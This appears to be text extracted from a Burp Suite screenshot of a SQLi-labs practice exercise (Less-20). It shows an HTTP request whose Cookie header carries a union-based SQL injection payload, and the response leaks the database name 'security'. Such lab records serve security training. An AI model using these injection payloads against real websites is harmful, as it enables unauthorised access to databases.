 请求
美化 Raw Hex \n
1 GET /SQL/Less-20/index.php HTTP/1.1
2 Host: 172.16.123.105
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.6099.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://172.16.123.105/SQL/Less-20/?id=1
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: uname=-admin'union select 1,database(),3#
11 Connection: close
12
13
响应
美化 Raw Hex 页面渲染 \n
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
YOUR IP ADDRESS IS : 172.16.123.102
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -admin'union select
1,database(),3# and expires: Thu 18 Jan 2024 - 19:10:42
Your Login name:security
Your Password:3
Your ID:1
Delete Your Cookie!